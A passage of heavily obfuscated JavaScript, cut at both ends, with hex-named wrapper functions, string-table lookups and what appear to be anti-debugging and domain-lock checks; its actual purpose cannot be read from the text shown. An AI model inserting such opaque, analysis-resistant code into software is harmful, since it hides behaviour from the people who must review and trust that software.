_0x32cab7(_0x29a4ac,_0x3c3739,_0x4268aa,_0x242f49,_0x30c043){return _0x33ad(_0x29a4ac- -0x3be,_0x4268aa);}_0x54ef66[_0x3861d6(0x45f,0x6ad,0x8c8,0x7d7,0x6cc)]=function(_0x2099ac,_0x20da25){return _0x2099ac!==_0x20da25;},_0x54ef66[_0x1e75c9(0x127,-0xb0,-0x133,-0x13d,-0xf2)]=_0x32cab7(-0x46,-0xdb,-0x2bc,-0xd0,-0x242),_0x54ef66[_0xedbb1d(0x53d,0x7eb,0x809,0x36e,0x28b)]=_0x1b1c03(0x5f0,0x3f1,0x5bf,0x3e5,0x2f5);function _0x1e75c9(_0x4712bd,_0x263acc,_0x253f5f,_0x5eb011,_0x190947){return _0x33ad(_0x253f5f- -0x2f3,_0x263acc);}_0x54ef66[_0x32cab7(-0x1be,-0x47e,-0x2ca,-0x310,-0x1c6)]=_0x32cab7(0x133,0x23c,-0x1c,-0x124,0x243);function _0x1b1c03(_0x54cdf1,_0x40a38b,_0x3ceb32,_0x594282,_0x3ea52f){return _0x33ad(_0x594282- -0x2fb,_0x40a38b);}function _0xedbb1d(_0x415986,_0x386684,_0x206a60,_0x21b735,_0x389d51){return _0x33ad(_0x415986-0x113,_0x386684);}_0x54ef66[_0x32cab7(0x57,0x180,0x66,-0x156,0x173)]=_0x3861d6(0x1e5,0x610,0x179,0x595,0x419),_0x54ef66[_0x32cab7(0x138,0x334,0x287,-0xac,-0x161)]=_0xedbb1d(0x555,0x4a9,0x52a,0x460,0x393);var _0x27010c=_0x54ef66,_0x43a5b3=!![];function _0x3861d6(_0x3eacb0,_0xff8617,_0x115747,_0x543eda,_0x9909da){return _0x33ad(_0x9909da-0x18a,_0x3eacb0);}return function(_0x1a08df,_0x57da8b){function _0x3ba1b(_0x575205,_0x55a657,_0xdf2a63,_0x351765,_0x48f050){return _0x32cab7(_0x351765-0x686,_0x55a657-0xf8,_0x575205,_0x351765-0x1ae,_0x48f050-0x1e3);}function _0x18d418(_0xe1f43f,_0x48daf4,_0x2581c2,_0xd77fc5,_0x32c74a){return _0x32cab7(_0xd77fc5-0x610,_0x48daf4-0x21,_0xe1f43f,_0xd77fc5-0x148,_0x32c74a-0x16c);}function _0x3cae8c(_0x3960ac,_0x22ee3f,_0x13b4a4,_0xd0d5d,_0x109a50){return _0x3861d6(_0x22ee3f,_0x22ee3f-0x54,_0x13b4a4-0x1d7,_0xd0d5d-0x108,_0xd0d5d- -0x572);}var _0x58bf22={'ZAGub':_0x27010c[_0x3b00a1(0x1bb,-0xd5,0x46,0x7d,0x1f0)],'HCmSY':_0x27010c[_0x3ba1b(0x3ab,0x439,0x436,0x5d7,0x6e7)],'DfIpg':function(_0x32971b,_0x3650ec){function _0x481f2f(_0xd98084,_0x1908ac,_0x4fafc1,_0x3849f8,_0x172303){return _0x3b00a1(_0xd98084-0xe0,_0x1908ac-0x77,_0x4fafc1-0x121,_0xd98084-0x212,_0x4fafc1);}return _0x27010c[_0x481f2f(0x507,0x4da,0x335,0x293,0x2bd)](_0x32971b,_0x3650ec);},'kIxQw':_0x27010c[_0x3ba1b(0x42f,0x1d7,0x580,0x488,0x341)],'nQEUY':_0x27010c[_0x3ba1b(0x6cf,0x916,0x466,0x6f2,0x80e)],'MGqpa':_0x27010c[_0x5c44fe(0x605,0x45f,0x722,0x5cd,0x315)]};function _0x3b00a1(_0x528cad,_0x36da60,_0x36483c,_0x26653e,_0x20c8b5){return _0x3861d6(_0x20c8b5,_0x36da60-0x19,_0x36483c-0x10d,_0x26653e-0x17b,_0x26653e- -0x3d7);}function _0x5c44fe(_0x265519,_0x5133c7,_0x1a1412,_0x1630c6,_0x255777){return _0x1e75c9(_0x265519-0x175,_0x1a1412,_0x5133c7-0x552,_0x1630c6-0xed,_0x255777-0xb9);}if(_0x27010c[_0x3cae8c(0x30a,0x3d9,0xf0,0x15a,0x2bb)](_0x27010c[_0x3b00a1(-0xb5,0xa,0x43b,0x1c8,0x380)],_0x27010c[_0x3cae8c(0x3f,-0x82,0x6c,0x10e,0xe1)])){var _0x393020=_0x43a5b3?function(){function _0x1eb71e(_0x165d07,_0xfab591,_0x36b9b6,_0x30b8a0,_0x4c6f53){return _0x3cae8c(_0x165d07-0x158,_0x30b8a0,_0x36b9b6-0xbf,_0x4c6f53-0x73f,_0x4c6f53-0xe3);}var _0x1950d5={};function _0x2d05c5(_0x4714d8,_0x3251e8,_0x3b3226,_0x51481f,_0x2a274b){return _0x5c44fe(_0x4714d8-0x14f,_0x51481f- -0x13,_0x3b3226,_0x51481f-0x88,_0x2a274b-0xb4);}_0x1950d5[_0xdcfb5a(0x3f0,0x8ab,0x950,0x73a,0x6a9)]=_0x58bf22[_0xdcfb5a(0x244,0x28f,0x174,0x3ef,0x2bd)];function _0xdcfb5a(_0x1aa8a5,_0xb5db6b,_0x4c68a7,_0x11d92e,_0x4aea92){return _0x18d418(_0x1aa8a5,_0xb5db6b-0x14a,_0x4c68a7-0x1d2,_0x4aea92- -0x2b2,_0x4aea92-0x1db);}function _0x34139f(_0xa66261,_0x1f8776,_0x4ede7e,_0x6c1da8,_0x2aa5cc){return _0x5c44fe(_0xa66261-0xf0,_0x2aa5cc-0xa,_0x6c1da8,_0x6c1da8-0x72,_0x2aa5cc-0x102);}_0x1950d5[_0x40a863(0x30f,0x32e,0x429,0x1b9,0x1fd)]=_0x58bf22[_0xdcfb5a(0x3e5,0x41e,0x252,0x3cc,0x274)];function _0x40a863(_0x4c3086,_0x108ee8,_0x35067a,_0x1c68bf,_0x2757a2){return _0x5c44fe(_0x4c3086-0x17c,_0x35067a- -0x190,_0x4c3086,_0x1c68bf-0xee,_0x2757a2-0xac);}var _0x155fdc=_0x1950d5;if(_0x58bf22[_0x34139f(0x5cc,0x890,0x890,0x6d7,0x763)](_0x58bf22[_0x40a863(0x8bc,0x899,0x6d3,0x722,0x539)],_0x58bf22[_0x1eb71e(0xb27,0xb71,0x997,0xb37,0x95b)]))_0x222840[_0x1eb71e(0x969,0x844,0x6e3,0x8b4,0x889)][_0x34139f(0x62e,0x98b,0x7bb,0x68c,0x78c)](_0x58bf22[_0x40a863(0x3fc,0x584,0x3a3,0x4b2,0x30b)]),_0x5eac6c[_0x1eb71e(0x982,0x797,0x665,0x916,0x889)][_0x34139f(0x779,0x660,0x424,0x44d,0x66f)](_0x58bf22[_0xdcfb5a(0x166,0x1f4,0x4b4,0x128,0x2bd)]);else{if(_0x57da8b){if(_0x58bf22[_0x40a863(0x36a,0x467,0x5c9,0x785,0x792)](_0x58bf22[_0x40a863(0x5ef,0x48c,0x5f9,0x77d,0x714)],_0x58bf22[_0x34139f(0x260,0x545,0x516,0x5db,0x50f)])){var _0x5555ab=_0x57da8b[_0x40a863(0x25f,0x24d,0x3f8,0x56e,0x2b3)](_0x1a08df,arguments);return _0x57da8b=null,_0x5555ab;}else _0x430088[_0x1eb71e(0xade,0x8bb,0x9ad,0x61f,0x889)][_0x40a863(0x54a,0x584,0x5f2,0x623,0x645)](_0x155fdc[_0x40a863(0x935,0xa13,0x7d8,0x90b,0x6bc)]),_0x448d44[_0x34139f(0x875,0xa51,0x5af,0x723,0x79b)][_0x1eb71e(0x66d,0x623,0x625,0x99f,0x75d)](_0x155fdc[_0x2d05c5(0x48f,0x6b5,0x470,0x5a6,0x322)]);}}}:function(){};return _0x43a5b3=![],_0x393020;}else return;};}(),_0x4ffd14=_0x1b8d2f(this,function(){var _0x35847a={'uxEdf':function(_0x19865b,_0x4e6ae0){return _0x19865b!==_0x4e6ae0;},'KweyP':_0x7084cd(0x2c8,0x668,0x441,0x554,0x41f),'nbQTa':_0x40732e(0x70c,0x950,0x59d,0x6fe,0x7bd),'LGxfH':function(_0x32206b,_0xdfe8c5){return _0x32206b===_0xdfe8c5;},'KDlaw':_0x40732e(0x5a0,0x483,0x3cc,0x58b,0x431),'sfTOj':_0x7084cd(0x690,0x600,0x5d8,0x482,0x56c),'UHtCQ':function(_0x10e008,_0x1f0424){return _0x10e008(_0x1f0424);},'mbfuM':function(_0x53b353,_0x40e138){return _0x53b353+_0x40e138;},'yfyYs':function(_0x5e851c,_0x53666a){return _0x5e851c+_0x53666a;},'tGaRK':_0x7084cd(0x3da,0x6b1,0x424,0x3a8,0x656)+_0x40732e(0x641,0x70d,0x919,0x8b0,0x6e5)+_0x40732e(0x9d9,0x7ef,0x82f,0xa0c,0xb5d)+_0x403ff0(-0x261,-0x188,0x69,-0x182,0x1e4),'yzNmv':_0x40732e(0xc81,0x84f,0xc2e,0xa8f,0xcfb)+_0x7084cd(0x3b4,-0x1b,0x53,-0x84,0x23a)+_0x403ff0(0x3c7,0x5b6,0x587,0x58f,0x6ef)+_0x2923ee(0x4b3,0x314,0x324,0x2e5,0x279)+_0x2923ee(0x3c5,0x61a,0x359,0x89c,0x83a)+_0x7084cd(0x521,0x31d,0x849,0x390,0x5df)+'\x20)','jQZHn':function(_0x497629,_0x30937b){return _0x497629===_0x30937b;},'vyhPB':_0x249bb1(0x8bf,0xa5a,0x766,0x7f2,0x777),'hUowN':_0x2923ee(0x5ce,0x3e1,0x35d,0x3e3,0x240),'PGxPZ':_0x403ff0(0x2b6,0x54d,0x4c8,0x44e,0x499),'CGtUK':_0x249bb1(0x74e,0x5aa,0x78b,0x86f,0xa94)+_0x40732e(0x9ef,0x768,0x936,0xa1b,0xca6)+_0x249bb1(0x3ab,0x503,0x20e,0x3a9,0x4c5),'SKzRh':_0x7084cd(0x279,0x2cf,0x44b,0x2b3,0x31d)+'er','MMHws':_0x7084cd(0x5d0,0x386,0x7c8,0x41c,0x5fd)+_0x2923ee(0x258,0x241,0x41f,0x18b,0x21d),'AyeXs':function(_0x114774){return _0x114774();},'WcJtX':_0x249bb1(0x515,0x5d2,0x566,0x448,0x6de),'vadUP':_0x2923ee(0x622,0x48a,0x6f3,0x270,0x673),'NrhxX':function(_0x3d8860,_0x5a8e8c){return _0x3d8860!=_0x5a8e8c;},'zgqTE':_0x403ff0(0x22c,0x426,0x4cb,0x427,0x77a),'idsZS':function(_0x57bfd8,_0x2be1c5){return _0x57bfd8<_0x2be1c5;},'mOYSN':_0x40732e(0x8b2,0x8dc,0x8ec,0x640,0x5e5),'oniXy':function(_0x2e1084,_0x2e7be5){return _0x2e1084<_0x2e7be5;},'lhenu':function(_0x434426,_0x5c0f8c){return _0x434426===_0x5c0f8c;},'CidrF':_0x7084cd(0x3e8,0x1eb,0x5e6,0x47b,0x344),'Spaof':_0x7084cd(0x6b0,0x460,0x44f,0x976,0x6c8),'JnyKw':function(_0x3e8fd8,_0x386dec){return _0x3e8fd8==_0x386dec;},'yxOMF':_0x40732e(0x66a,0x49c,0x75a,0x6e4,0x9a6),'jmTem':_0x7084cd(0x59d,0x16a,0x3f6,0xf9,0x3c3),'oOSHD':function(_0x4ae748,_0x11d3d4){return _0x4ae748(_0x11d3d4);},'KxQKt':_0x2923ee(0x3dd,0x43a,0x3f8,0x2c9,0x372)+'y','iKWzK':_0x7084cd(0x159,0x614,0x360,0x5ae,0x350),'qrqvp':function(_0x47e6b9,_0x5a0986,_0x379d39,_0x4243bf){return _0x47e6b9(_0x5a0986,_0x379d39,_0x4243bf);},'NpWPP':function(_0x47661a){return _0x47661a();},'BjSBz':_0x249bb1(0x6d8,0xbf8,0x766,0x92e,0x975),'tdYOb':_0x7084cd(0x65e,0x71a,0x814,0x583,0x6e4),'sQyOG':function(_0x5f2d65,_0x29b38b){return _0x5f2d65!==_0x29b38b;},'CpBxi':_0x249bb1(0x8aa,0x74f,0x636,0x686,0x876),'Aunoc':_0x40732e(0x796,0x6ef,0x3ba,0x676,0x3c3)+'4','eIOIU':_0x2923ee(0xd5,0x203,0x30,0x1b1,-0x62)+_0x249bb1(0x6d8,0x71e,0x37c,0x621,0x5ba)+'t','CiQbI':_0x403ff0(0x19b,0x270,0x156,-0xc,0x353)+'3','cOaJo':_0x40732e(0x86a,0x8a9,0x8ab,0x911,0x723)+_0x249bb1(0x3c8,0x20a,0x231,0x48b,0x4ca)+'n','fAAxk':function(_0xca436f){return _0xca436f();},'fHmMv':_0x40732e(0x3e9,0x780,0x464,0x58c,0x53f),'FYBxm':_0x7084cd(0x311,0xf8,0x45a,0x538,0x3b9),'aLnAJ':_0x40732e(0x984,0xbda,0xc28,0x9c4,0xbf5)+'n','ThOeI':_0x403ff0(0x380,0xf8,0x156,0xbd,-0x133)+'2','joeKE':_0x7084cd(0x562,0x5b7,0x26d,0x59e,0x449)+_0x2923ee(0x2f9,0x2db,0x33a,0x318,0x4ce)+'5','FSNPy':_0x249bb1(0x669,0x3b5,0x1c2,0x47b,0x61f)+_0x2923ee(0x22b,0xaf,0x2d1,0x225,0x2b8)+_0x7084cd(0x366,0x493,0x183,0x63e,0x3a8),'jmWob':_0x40732e(0x88d,0x6b6,0x697,0x803,0x99c)+_0x403ff0(0x279,-0x8f,0x1ce,0x31d,-0x17)+_0x249bb1(0xae4,0x71c,0x89d,0x851,0xadc),'sepYj':function(_0x292e98){return _0x292e98();},'SAFZW':_0x7084cd(0x3eb,0x784,0x497,0x824,0x628)+_0x40732e(0x4a3,0x57e,0x819,0x66e,0x53d)+_0x2923ee(0x356,0x3ec,0x506,0x471,0x3e4),'vSuNT':function(_0x3d8604){return _0x3d8604();},'sVAfX':_0x2923ee(0x4fc,0x39d,0x4aa,0x1ca,0xf8)+_0x40732e(0x788,0x9b8,0x7b6,0x851,0x68e)+_0x7084cd(0x33d,0x3a6,0x2d6,0x747,0x552)+_0x40732e(0xa71,0x77d,0xbe2,0xa43,0xbd1)+_0x403ff0(0x403,0x391,0x209,0x1e5,0x399)+_0x7084cd(0xc3,0x13e,0x9a,0x8c,0x250)+_0x2923ee(0x7ea,0x632,0x428,0x7e7,0x879)+_0x40732e(0x9fb,0x70f,0x9af,0x818,0xa7d)+_0x40732e(0xb9a,0xb8d,0x859,0x923,0xa3b)+_0x40732e(0x9b1,0x843,0x92c,0x8ef,0x77c)+_0x403ff0(0x339,0x4c1,0x333,0x94,0x94)+_0x40732e(0x504,0x903,0x952,0x77f,0x80f)+'x]','gxLqY':_0x2923ee(0x4d0,0x3f3,0x33c,0x2f6,0x51a)+_0x403ff0(0x262,0x51,0x2aa,0x413,0x471)+_0x7084cd(0x5c4,0x43b,0x543,0x798,0x4ec)+_0x249bb1(0x72d,0x261,0x476,0x4b3,0x338)+_0x249bb1(0x563,0x75d,0x7a6,0x51c,0x694)+_0x249bb1(0x43f,0x33e,0x52f,0x46d,0x585)+_0x7084cd(0x4b1,0x46a,0x67f,0x256,0x3f2)+_0x403ff0(0x415,0x150,0x1ad,0x2f,-0x5f)+_0x249bb1(0x483,0x603,0x7eb,0x693,0x434)+_0x2923ee(0x2bc,0x57d,0x749,0x2c3,0x44a)+_0x40732e(0x69e,0x97f,0x88c,0x8f9,0x65d)+_0x403ff0(0x30a,0x42c,0x53e,0x3dc,0x71c)+_0x403ff0(0x2fa,0x42a,0x505,0x761,0x78f)+_0x2923ee(0x542,0x3ea,0x52e,0x39b,0x63b)+_0x2923ee(0x416,0x5c3,0x50f,0x330,0x461)+_0x40732e(0x52d,0x94f,0x403,0x691,0x46a)+_0x2923ee(0x3bc,0x498,0x60b,0x496,0x404),'BVyMD':function(_0x26aecb,_0x37c951){return _0x26aecb!==_0x37c951;},'tKHZN':_0x249bb1(0x997,0x859,0x8bf,0x7ba,0x612),'SbhaR':_0x403ff0(0x2d4,-0x87,0x6f,0xee,0x215),'QcGFq':_0x2923ee(0x1f4,0x335,0x49e,0x1ec,0x597),'iifmP':function(_0x76e591,_0x4a568f){return _0x76e591===_0x4a568f;},'PEKbK':_0x249bb1(0xb78,0x7c0,0x63c,0x8c5,0x799),'wFhpJ':_0x2923ee(-0xb4,0x1b1,0x1c3,0x3cd,0xc5),'PIBgS':_0x2923ee(0x4a1,0x361,0x34a,0x2ce,0x375),'BbmgG':function(_0x170d44,_0x5c2f6f){return _0x170d44===_0x5c2f6f;},'GBsAw':_0x249bb1(0x709,0x721,0x5c2,0x681,0x748),'PdHDS':_0x40732e(0x62a,0x405,0x702,0x615,0x67e),'fYdhO':function(_0x346a71,_0x4cbc31,_0x354a93,_0x3500f2){return _0x346a71(_0x4cbc31,_0x354a93,_0x3500f2);},'OozUX':_0x403ff0(0x316,0x3fa,0x4d9,0x403,0x52e),'dHAHs':_0x7084cd(0x8b5,0x9c4,0x4db,0x48b,0x712),'Emtso':function(_0x4764d1,_0x352145){return _0x4764d1>_0x352145;},'pdCwZ':_0x7084cd(0x44e,0x58b,0x545,0x6b1,0x6af),'pRyaa':_0x2923ee(0x4a4,0x31f,0x13e,0x527,0x171),'RSphN':_0x40732e(0x6e0,0x7ae,0x78c,0x813,0x8aa),'pdelK':function(_0x1d913e,_0x497ec7,_0x224f39,_0x4c1efc){return _0x1d913e(_0x497ec7,_0x224f39,_0x4c1efc);},'RnOBB':function(_0x112b3e,_0x2270c5){return _0x112b3e===_0x2270c5;},'tlXlK':_0x249bb1(0x4de,0x731,0x413,0x555,0x7dc),'JIBGp':function(_0x4f7503,_0x17e9a8){return _0x4f7503===_0x17e9a8;},'Bapvg':_0x403ff0(0x2e3,0x346,0x2ec,0x40f,0x1d7),'jQprS':_0x40732e(0x6da,0x886,0x889,0x74c,0x6d7),'oMxjO':function(_0x438c0a,_0x5dd1ad){return _0x438c0a||_0x5dd1ad;},'uvbpg':_0x40732e(0x6ed,0x8f6,0x68f,0x8d8,0x8e3),'GaVDU':_0x40732e(0x50d,0x732,0x61b,0x5a0,0x3a8),'nWoQe':function(_0x5ed4a4,_0x352035){return _0x5ed4a4<_0x352035;},'ylDit':_0x7084cd(0x34a,0x5ba,0x3fe,0x436,0x54d),'JzsYK':_0x40732e(0xaf0,0x9f8,0xac8,0x8dd,0xb74),'yNhRh':function(_0x422e33,_0x2cfd98){return _0x422e33===_0x2cfd98;},'cfIoo':function(_0xa50d4d,_0x2ec983){return _0xa50d4d-_0x2ec983;},'OcVmR':function(_0x536bba,_0x4d72dc){return _0x536bba===_0x4d72dc;},'FNnPM':function(_0x440110,_0xc22a8a){return _0x440110===_0xc22a8a;},'jknqB':_0x249bb1(0x61f,0x71f,0x801,0x732,0x70e),'xGzdD':function(_0x5cbfb7,_0xb95c1){return _0x5cbfb7==_0xb95c1;},'GhuDr':function(_0x236cdd,_0x4390cb){return _0x236cdd===_0x4390cb;},'oQGqU':_0x403ff0(0x2bd,0x178,0x141,0x304,0xd2),'Bvujs':_0x403ff0(0x1a8,0x4ed,0x38b,0x46f,0x2b5),'UxZSs':_0x2923ee(0x3de,0x3a2,0x543,0x126,0x12d),'GUhbI':_0x7084cd(0x6cb,0x2f6,0x6dd,0x61b,0x445)+_0x249bb1(0x8d0,0x8b6,0x8fc,0x779,0x5b1)+_0x403ff0(-0xb0,-0x201,0x5a,0x1f6,-0x1e)+_0x7084cd(0x2f4,0x233,0x4ea,0x207,0x407)+_0x2923ee(0x337,0x1f2,-0xd7,0x320,0xc6)+']','UknIo':_0x249bb1(0x756,0x5cb,0xa2f,0x875,0x6cc)+_0x40732e(0x761,0x52c,0x3ac,0x668,0x437)+_0x40732e(0x7c9,0x662,0x439,0x666,0x784)+_0x403ff0(0x448,0x4c3,0x1f7,0x3f0,0x424)+_0x2923ee(0x173,0x325,0x5e5,0x258,0x29a)+_0x2923ee(0x179,0x2ec,0x402,0x462,0x60)+_0x249bb1(0x581,0x756,0x273,0x4f1,0x235)},_0x3d3287=function(){function _0x58ea3b(_0x3cd7d4,_0x5568dd,_0x2ce297,_0x58c6f1,_0x556aa1){return _0x2923ee(_0x3cd7d4-0x9f,_0x58c6f1-0x36b,_0x2ce297-0x19a,_0x5568dd,_0x556aa1-0x193);}function _0x441132(_0x4f9c16,_0x5c3edb,_0x50066c,_0xa7cf61,_0xbfee0e){return _0x40732e(_0x4f9c16,_0x5c3edb-0x16,_0x50066c-0x1e,_0x50066c- -0x763,_0xbfee0e-0x57);}function _0x115b0c(_0x34a9a3,_0x1b0e6a,_0x41bac6,_0x399d07,_0x3f795e){return _0x249bb1(_0x41bac6,_0x1b0e6a-0x96,_0x41bac6-0x140,_0x3f795e- -0x43b,_0x3f795e-0x37);}function _0xe32e58(_0x40ed2f,_0x1a3ff7,_0x4184c2,_0x45cfa8,_0xa14439){return _0x403ff0(_0x40ed2f-0x17a,_0x1a3ff7-0x179,_0x45cfa8-0x4aa,_0x4184c2,_0xa14439-0x170);}function _0x4bb483(_0x20477d,_0x18b542,_0xd81529,_0x325bab,_0x405048){return _0x403ff0(_0x20477d-0xda,_0x18b542-0x191,_0xd81529-0x3c0,_0x18b542,_0x405048-0x166);}if(_0x35847a[_0x441132(-0x242,0x18d,0x19,0x292,0xa9)](_0x35847a[_0xe32e58(0xb22,0x803,0x77f,0x8ed,0xac9)],_0x35847a[_0x4bb483(0x4d4,0x2b9,0x442,0x45c,0x350)])){var _0x576f31;try{_0x35847a[_0x441132(-0x239,-0x266,-0x55,-0xa0,-0x1be)](_0x35847a[_0x58ea3b(0x753,0x6e0,0x573,0x4aa,0x654)],_0x35847a[_0x4bb483(0x621,0x532,0x3c7,0x2fa,0x292)])?_0x1359e2[_0xe32e58(0x9a0,0x755,0x719,0x8f7,0xb1b)+_0x4bb483(0x382,0x2ba,0x568,0x738,0x4f3)](0x208d+-0x20a0+0x13+0.95):_0x576f31=_0x35847a[_0x58ea3b(0x979,0xb83,0xb43,0x9a4,0x9b0)](Function,_0x35847a[_0x115b0c(0x141,0x1b1,0x2e4,0x18a,0x65)](_0x35847a[_0x441132(-0x422,-0x31c,-0x1ca,0xe9,-0x17f)](_0x35847a[_0x58ea3b(0x5a2,0x43b,0x681,0x6d5,0x80c)],_0x35847a[_0x441132(0x2e7,0xc7,0x1db,0x19d,-0x8f)]),');'))();}catch(_0x4461cf){_0x35847a[_0x115b0c(-0x14f,-0xe8,0x18d,0x1f2,-0x3d)](_0x35847a[_0x441132(0x1be,0x14,0x222,-0x81,0x4b2)],_0x35847a[_0x4bb483(0x2e6,0x849,0x5b0,0x444,0x2f1)])?_0x393cf2=_0xcf6ab4:_0x576f31=window;}return _0x576f31;}else _0x1d7097[_0x4bb483(0x701,0xa4e,0x80d,0x6fe,0x837)+_0x4bb483(0x82f,0x6cf,0x568,0x663,0x5be)](0xa*0x9e+-0x25e6+0x1fba+0.9);},_0x1a2ea2=_0x35847a[_0x40732e(0xba2,0xb2a,0x9d0,0x8e2,0x888)](_0x3d3287),_0x288c8d=new RegExp(_0x35847a[_0x2923ee(0x6e4,0x577,0x4bf,0x5f5,0x3ce)],'g'),_0x222128=_0x35847a[_0x403ff0(-0x1f8,-0x234,0x8,-0x144,0x1f3)][_0x403ff0(0x658,0x23a,0x38d,0x2bd,0x55e)+'ce'](_0x288c8d,'')[_0x249bb1(0x735,0x304,0x2de,0x4b6,0x393)](';'),_0x3002de;function _0x249bb1(_0x58466b,_0x5c29b7,_0xe75980,_0x483518,_0x2f03d9){return _0x33ad(_0x483518-0x21a,_0x58466b);}function _0x2923ee(_0xb21433,_0x31e764,_0x29b336,_0x57167b,_0xbb7cb9){return _0x33ad(_0x31e764- -0xe5,_0x57167b);}var _0x37b82d,_0x4c7126,_0x589da0,_0x4bf0f9=function(_0x27632f,_0x4bbd1c,_0x106086){function _0xf928b6(_0xb1bee,_0x598bf9,_0x4f409e,_0x127fbe,_0x338230){return _0x7084cd(_0xb1bee-0xe0,_0x598bf9-0x114,_0x598bf9,_0x127fbe-0x14c,_0x4f409e- -0x28c);}function _0x43e42c(_0x378c4a,_0x253453,_0x15123a,_0x3aa08a,_0x49e2b9){return _0x249bb1(_0x378c4a,_0x253453-0xe5,_0x15123a-0x1e5,_0x49e2b9-0x21,_0x49e2b9-0x1b9);}function _0x4e91b6(_0x449851,_0x3394e1,_0x3b90cb,_0x443141,_0x1381f9){return _0x2923ee(_0x449851-0xa6,_0x1381f9- -0x113,_0x3b90cb-0x176,_0x449851,_0x1381f9-0x172);}function _0x2a529b(_0x512935,_0x57d176,_0x53c4bb,_0x1bf600,_0x3de19b){return _0x403ff0(_0x512935-0xb7,_0x57d176-0x194,_0x1bf600-0x13d,_0x512935,_0x3de19b-0x76);}function _0x13132a(_0x207d6b,_0x1ab014,_0x22bb11,_0x5156dc,_0x407b4a){return _0x40732e(_0x5156dc,_0x1ab014-0xc0,_0x22bb11-0x1cf,_0x407b4a- -0x170,_0x407b4a-0x82);}var _0x5fff16={'DfDKO':_0x35847a[_0xf928b6(-0x190,0x1d1,0x95,-0x1b4,0x6d)],'DqugI':_0x35847a[_0xf928b6(-0xe3,-0x30,0x1b6,0x3ed,0x27b)],'oqCso':_0x35847a[_0xf928b6(0x18e,0x15,0xcb,-0xc5,-0x180)],'Fyazj':function(_0x1472f9){function _0x7ae117(_0x353449,_0x4b5b8d,_0x321e96,_0x15617b,_0x31c97b){return _0x13132a(_0x353449-0x170,_0x4b5b8d-0x112,_0x321e96-0x1a4,_0x321e96,_0x4b5b8d- -0x499);}return _0x35847a[_0x7ae117(-0xf7,0x1ac,0xaa,0xbd,0x190)](_0x1472f9);}};if(_0x35847a[_0x4e91b6(-0x156,0x16,0x4a,-0x256,-0x14)](_0x35847a[_0x13132a(0xb4a,0x960,0xa8b,0x9e5,0x882)],_0x35847a[_0x43e42c(0x613,0x7d2,0x4cb,0x46f,0x63b)]))return function(_0x2627d4){}[_0x43e42c(0x911,0x498,0x8b8,0x5f8,0x6bc)+_0x43e42c(0x78f,0x5d9,0x9f3,0x6e2,0x7cb)+'r'](_0x5fff16[_0x43e42c(0x811,0x80f,0x7b5,0x5f4,0x6f8)])[_0x13132a(0x351,0x5f1,0x32f,0x2b8,0x547)](_0x5fff16[_0xf928b6(0x256,0x47,0xe0,-0xa3,0x1c4)]);else{if(_0x35847a[_0x43e42c(0x52a,0x5b9,0x8bb,0x4da,0x722)](_0x27632f[_0x43e42c(0x9ce,0x596,0x838,0x5c0,0x83a)+'h'],_0x4bbd1c)){if(_0x35847a[_0x4e91b6(0x43,-0x1df,0x119,0x7c,-0x14)](_0x35847a[_0x2a529b(0x53b,0x7f2,0x40e,0x54f,0x50e)],_0x35847a[_0xf928b6(0xda,0x87,0x34e,0x1b9,0x2d6)]))return![];else{var _0x562379=_0x5fff16[_0x43e42c(0x8c4,0x4a5,0x655,0x7ee,0x711)][_0x13132a(0x473,0x468,0x1fe,0x5ff,0x4ba)]('|'),_0x76bf4b=-0x1*0x51a+0x1a4*0x1+0x376;while(!![]){switch(_0x562379[_0x76bf4b++]){case'0':_0x55a3a9=_0x11cdc3[_0x43e42c(0x575,0x6da,0x92f,0x578,0x76d)][_0x4e91b6(0x281,0x87,0x285,0xba,0x33a)+'s'][_0x95a20f][_0x13132a(0x764,0x9d4,0x692,0x87e,0x838)][_0xf928b6(0x584,0x633,0x4c2,0x56e,0x472)+_0x4e91b6(0x20b,0x732,0x3d4,0x3d2,0x4d2)]();continue;case'1':_0x5c0152[_0x13132a(0x498,0x8a8,0x894,0x6bd,0x753)+_0x4e91b6(0x520,0x32c,0x44d,0x6b8,0x43c)+_0x2a529b(0x129,0x168,0x167,0x3b6,0x567)](new _0x2a91e8[(_0x43e42c(0x30c,0x7b0,0x31d,0x2c2,0x51d))][(_0x2a529b(0x61e,0x6d5,0x362,0x576,0x62f))+(_0x43e42c(0xa18,0xa76,0x73a,0x6ce,0x8a1))](-0x49*-0x64+-0x1577*-0x1+-0x31fb,0x1520+0x144c+-0xf1*0x2c,-0xccb+0x1c75+-0x1d*0x5a,-0xdfb+0xf02+0x1*0x151),_0x50a52a[_0x43e42c(0x678,0x64c,0x71d,0x4b0,0x51d)][_0x2a529b(0x318,0x4ce,0x76a,0x576,0x83e)+_0xf928b6(0x335,0x5bf,0x410,0x5dc,0x6a8)][_0xf928b6(0x3e8,0x633,0x38f,0x2e3,0x612)+_0xf928b6(-0x11a,0x2b7,0xdf,0x5e,0x1d4)]);continue;case'2':_0x207242=!![];continue;case'3':_0x2ca9f5[_0x43e42c(0x95d,0xac8,0x9a6,0xaeb,0x8d1)+_0x4e91b6(0x41f,0x51e,0x2ea,0x31d,0x26a)](0x3cd8b*0x39+-0x47c06f+-0xdced4,0xea4+0x3*-0x369+-0x469);continue;case'4':_0x1b8160[_0x43e42c(0x3ce,0x5e8,0x5e3,0x603,0x56b)+_0xf928b6(-0x204,0xb7,-0xc8,-0x267,-0x100)](0x2314+-0x20b6+-0x25e,-0x153*-0x1c+-0x812+-0x1d02,0x20ca+0x7*0x2d3+-0x2f17,-0x1d0e+-0x137*0x11+0x340d);continue;}break;}}}for(var _0x4eb761=-0xcf8+0xde0+-0xe8;_0x35847a[_0xf928b6(0x1ac,0x3f8,0x143,-0x12c,0x1f9)](_0x4eb761,_0x4bbd1c);_0x4eb761++){if(_0x35847a[_0x13132a(0x518,0x635,0x3c3,0x2d6,0x402)](_0x35847a[_0x2a529b(0x255,0x3be,0x269,0x3a7,0x4c4)],_0x35847a[_0x4e91b6(0x447,0x1bb,0x73,0x407,0x204)]))for(var _0x5c4252=-0x16*-0x1a7+-0x109f+-0x13bb*0x1;_0x35847a[_0x4e91b6(0x5b2,0x4b6,0x449,0x3ad,0x4c6)](_0x5c4252,_0x106086[_0x43e42c(0xac7,0xa44,0xa36,0x849,0x83a)+'h']);_0x5c4252+=-0x1a57+0x65b+0x13fe){if(_0x35847a[_0x13132a(0x7d1,0x5de,0x5b6,0x72f,0x5af)](_0x35847a[_0x2a529b(0x610,0x60e,0x56a,0x3bc,0x445)],_0x35847a[_0x2a529b(0x8d1,0x3fc,0x4ab,0x632,0x8c6)])){var 